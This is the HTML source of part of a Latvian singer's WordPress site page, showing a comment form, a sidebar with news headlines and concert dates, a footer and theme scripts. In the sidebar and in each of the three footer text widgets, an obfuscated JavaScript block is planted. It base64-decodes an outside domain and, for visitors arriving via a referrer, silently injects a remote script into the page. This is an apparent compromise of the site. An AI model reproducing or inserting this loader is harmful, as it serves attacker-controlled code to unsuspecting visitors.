	<a href="http://twitter.com/home?status=14_l - http://laurisreiniks.lv/2007/05/laurim-jauns-albums-nakts-veikala/14_l/" target="_blank">
		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://laurisreiniks.lv/2007/05/laurim-jauns-albums-nakts-veikala/" rel="prev"><i class="icon-angle-left"></i><span>Laurim jauns albums &#8220;Nakts veikalā&#8221;!</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

						<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/05/laurim-jauns-albums-nakts-veikala/14_l/#respond" style="display:none;">Cancel Reply</a></small></h3>
									<form action="http://laurisreiniks.lv/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																										<div class="comment-form-head"><input id="author" name="author" type="text" value="" data-default="Name*" size="30" />
<input id="email" name="email" type="text" value="" data-default="Email*" size="30" />
<input id="url" name="url" type="text" value="" data-default="Website" size="30" /><div class="clear"></div></div>
												<div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div>						
						<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3406' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="48b4616a7c" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="72"/></p>        
        <input type="hidden" name="icl_comment_language" value="lv" />
        
          
        					</form>
							</div><!-- #respond -->
			</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://laurisreiniks.lv/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.lv/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.lv/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.lv/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/akismet/_inc/form.js?ver=3.1.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/laurisreiniks.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'3406',tz:'3',srv:'laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '3406' ]);
</script>
</body>
</html>